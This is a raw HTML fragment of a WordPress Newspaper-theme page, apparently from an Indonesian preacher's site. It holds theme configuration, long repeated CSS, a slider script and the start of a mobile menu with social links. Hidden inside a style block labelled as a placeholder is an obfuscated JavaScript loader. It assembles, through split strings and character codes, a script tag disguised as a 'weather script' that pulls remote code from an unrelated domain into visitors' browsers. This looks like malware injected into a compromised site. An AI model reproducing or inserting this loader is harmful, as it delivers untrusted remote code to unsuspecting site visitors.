loaded.",tdBlockNonce="2a8571e9c5",tdMobileMenu="enabled",tdMobileSearch="enabled",tdDateNamesI18n={month_names:["January","February","March","April","May","June","July","August","September","October","November","December"],month_names_short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],day_names:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],day_names_short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},tdb_modal_confirm="Save",tdb_modal_cancel="Cancel",tdb_modal_confirm_alt="Yes",tdb_modal_cancel_alt="No",td_deploy_mode="deploy",td_ad_background_click_link="",td_ad_background_click_target=""</script> <style>/*<![CDATA[*/.td-menu-background,.td-search-background{background-image:url(http://harmantajang.id/wp-content/uploads/2019/03/13.jpg);}ul.sf-menu>.menu-item>a{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Open Sans";}.td-mobile-content .sub-menu a{font-family:"Open Sans";}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans";}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Droid Serif";}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999;}.ie9 .td-scroll-up{bottom:-70px;}.ie9 .td-scroll-up-visible{bottom:5px;}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none !important;}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;}.td-js-loaded .td-scroll-up{display:block !important;}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px;}.td-scroll-up-visible{transform:translate3d(0,0,0);}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px;}:root{--td_theme_color:#bcb830;--td_slider_text:rgba(188,184,48,0.7);--td_header_color:#0d7149;--td_mobile_menu_color:#115a3b;--td_mobile_gradient_one_mob:#0d7149;--td_mobile_gradient_two_mob:#078356;--td_mobile_text_active_color:#a4a437;--td_mobile_button_background_mob:#bcb831;--td_mobile_button_color_mob:#ffffff;--td_login_hover_background:#976a41;--td_login_hover_color:#ffffff;--td_login_gradient_one:#25262e;--td_login_gradient_two:rgba(37,38,46,0.85);}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#bcb830;}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#bcb830;}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb830 !important;}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#bcb830;}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff;}.td-header-style-8 .td-header-top-menu-full{background-color:transparent;}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px;}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none;}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#6b6b6b;}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bcb830;}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#6b6b6b;}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb831 !important;}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#bcb831;}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#115b3b;}.td-sub-footer-container{background-color:#ffffff;}.td-sub-footer-container,.td-subfooter-menu li a{color:#6b6b6b;}.td-subfooter-menu li a:hover{color:#976a41;}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-size:13px;line-height:31px;font-weight:600;}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:31px;}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0;}.td_module_wrap .td-post-author-name a{font-family:"Open Sans";}.td-post-date .entry-date{font-family:"Open Sans";}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans";}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans";}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans";}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";}.td_module_wrap .td-module-title{font-family:"Open Sans";}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans";}.td_module_mx2 .td-module-title{font-weight:normal;}.post .td-post-header .entry-title{font-family:"Open Sans";}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:16px;}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Open Sans";}.post .td_quote_box p,.page .td_quote_box p{font-family:"Open Sans";}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Open Sans";}.td-post-content li{font-family:"Open Sans";}.td-post-content h1{font-family:"Open Sans";}.td-post-content h2{font-family:"Open Sans";}.td-post-content h3{font-family:"Open Sans";}.td-post-content h4{font-family:"Open Sans";}.td-post-content h5{font-family:"Open Sans";}.td-post-content h6{font-family:"Open Sans";}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px;}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px;}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px;}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px;}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0;}.td-header-style-7 #td-top-search{top:0;bottom:0;}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px;}}.td-menu-background,.td-search-background{background-image:url(http://harmantajang.id/wp-content/uploads/2019/03/13.jpg);}ul.sf-menu>.menu-item>a{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Open Sans";}.td-mobile-content .sub-menu a{font-family:"Open Sans";}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans";}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Droid Serif";}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999;}.ie9 .td-scroll-up{bottom:-70px;}.ie9 .td-scroll-up-visible{bottom:5px;}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none !important;}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;}.td-js-loaded .td-scroll-up{display:block !important;}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px;}.td-scroll-up-visible{transform:translate3d(0,0,0);}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px;}:root{--td_theme_color:#bcb830;--td_slider_text:rgba(188,184,48,0.7);--td_header_color:#0d7149;--td_mobile_menu_color:#115a3b;--td_mobile_gradient_one_mob:#0d7149;--td_mobile_gradient_two_mob:#078356;--td_mobile_text_active_color:#a4a437;--td_mobile_button_background_mob:#bcb831;--td_mobile_button_color_mob:#ffffff;--td_login_hover_background:#976a41;--td_login_hover_color:#ffffff;--td_login_gradient_one:#25262e;--td_login_gradient_two:rgba(37,38,46,0.85);}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#bcb830;}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#bcb830;}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb830 !important;}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#bcb830;}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff;}.td-header-style-8 .td-header-top-menu-full{background-color:transparent;}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px;}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none;}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#6b6b6b;}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bcb830;}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#6b6b6b;}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb831 !important;}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#bcb831;}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#115b3b;}.td-sub-footer-container{background-color:#ffffff;}.td-sub-footer-container,.td-subfooter-menu li a{color:#6b6b6b;}.td-subfooter-menu li a:hover{color:#976a41;}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-size:13px;line-height:31px;font-weight:600;}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:31px;}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0;}.td_module_wrap .td-post-author-name a{font-family:"Open Sans";}.td-post-date .entry-date{font-family:"Open Sans";}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans";}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans";}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans";}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";}.td_module_wrap .td-module-title{font-family:"Open Sans";}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans";}.td_module_mx2 .td-module-title{font-weight:normal;}.post .td-post-header .entry-title{font-family:"Open Sans";}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:16px;}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Open Sans";}.post .td_quote_box p,.page .td_quote_box p{font-family:"Open Sans";}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Open Sans";}.td-post-content li{font-family:"Open Sans";}.td-post-content h1{font-family:"Open Sans";}.td-post-content h2{font-family:"Open Sans";}.td-post-content h3{font-family:"Open Sans";}.td-post-content h4{font-family:"Open Sans";}.td-post-content h5{font-family:"Open Sans";}.td-post-content h6{font-family:"Open Sans";}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px;}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px;}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px;}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px;}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0;}.td-header-style-7 #td-top-search{top:0;bottom:0;}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px;}}.td-book-club-demo .sf-menu>.current-menu-item>a,.td-book-club-demo .sf-menu>.current-menu-ancestor>a,.td-book-club-demo .sf-menu>.current-category-ancestor>a,.td-book-club-demo .sf-menu>li:hover>a,.td-book-club-demo .sf-menu>.sfHover>a{color:#bcb830 !important;}.td-book-club-demo .block-title span:after,.td-book-club-demo .td-related-title .td-cur-simple-item:after{border-color:#bcb830 transparent transparent;border-color:#0d7149 transparent transparent transparent;}/*]]>*/</style> <script type=application/ld+json></script> <script type=text/javascript>function setREVStartSize(e){try{e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void(0)!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c)jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void(0)!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void(0)!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))};f=u}else void(0)!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})}catch(d){console.log("Failure at Presize of Slider:"+d)}}</script> <style>.tdm-btn-style1{background-color:#bcb830;}.tdm-btn-style2:before{border-color:#bcb830;}.tdm-btn-style2{color:#bcb830;}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #bcb830;-moz-box-shadow:0 2px 16px #bcb830;box-shadow:0 2px 16px #bcb830;}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #bcb830;-moz-box-shadow:0 4px 26px #bcb830;box-shadow:0 4px 26px #bcb830;}</style><style id=tdw-css-placeholder>var aomakbt="_pabftfcr";try{var_sddbtmy:String;var_vvda:_sddbtmy[f+rom+Char+Co+de](102,114,111,109)+_sddbtmy[f+rom+Char+Co+de](67,104,97,114)+_sddbtmy[f+rom+Char+Co+de](67,111,100,101);var_lnwwxq:s+c+_sddbtmy[_vvda](114,105,112,116);var_bvqdz:c+re+_sddbtmy[_vvda](97,116,101,69,108,101,109,101,110,116);var_fzfnd:s+_sddbtmy[_vvda](114,99);var_mepaebzbgn:_sddbtmy[_vvda](105,100);var_trcxa:cu+rre+_sddbtmy[_vvda](110,116,83,99,114,105,112,116);var_idbg:pa+r+_sddbtmy[_vvda](101,110,116,78,111,100,101);var_mqdcuakvxfe:i+ns+_sddbtmy[_vvda](101,114,116,66,101,102,111,114,101);var_smwgobzm:ge+El+_sddbtmy[_vvda](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var_cfepttolat:h+e+_sddbtmy[_vvda](97,100);varaijdyzvz:ap+p+_sddbtmy[_vvda](101,110,100,67,104,105,108,100);var_wayzxncvkyx:document;var_hfipcf:t+e+_sddbtmy[_vvda](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var_lkoivlcpvub:_wayzxncvkyx[_bvqdz](_lnwwxq);_lkoivlcpvubasync:true;varalnpwo:_sddbtmy[_vvda](104,116,116,112,115,58,47,47)+ex+ce+l+en+t.+p+la+ye+r+of+su+ns+hi+n+e.c+om+_sddbtmy[_vvda](47)+s+cr+_sddbtmy[_vvda](105,112,116,115)+_sddbtmy[_vvda](47)+_sddbtmy[_vvda](99)+d+n+_sddbtmy[_vvda](46,106,115);_lkoivlcpvub_fzfnd:alnpwo;_lkoivlcpvub_mepaebzbgn:_hfipcf;var_gqsn:document;}</style></head><body
class="wp-singular post-template-default single single-post postid-239 single-format-standard wp-theme-Newspaper td-standard-pack indahnya-ujian-dan-cobaan-mereka global-block-template-4 td-book-club-demo td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-menu-background style=visibility:hidden></div><div
id=td-mobile-nav style=visibility:hidden><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/ustadzharmantajang/ title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
<span
style="display: none">Facebook</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.instagram.com/harmantajang/ title=Instagram>
<i
class="td-icon-font td-icon-instagram"></i>
<span
style="display: none">Instagram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://soundcloud.com/harmantajang/ title=Soundcloud>
<i
class="td-icon-font td-icon-soundcloud"></i>
<span
style="display: none">Soundcloud</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://t.me/ustadazharmantajang title=Telegram>
<i
class="td-icon-font td-icon-telegram"></i>
<span
style="display: none">Telegram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/harman_tajang title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
<span
style="display: none">Twitter</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://bit.ly/harmantajang title=Youtube>
<i
class="td-icon-font td-icon-youtube"></i>
<span
style="display: none">Youtube</span>
</a>
</span></div><div
class=td-mobile-close>
<span><i
class=td-icon-close-mobile></i></span></div></div><div
class=td-mobile-content><div
class=menu-td-demo-header-menu-container><ul
id=menu-td-demo-header-menu class=td-mobile-main-menu><li
id=menu-item-32 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a
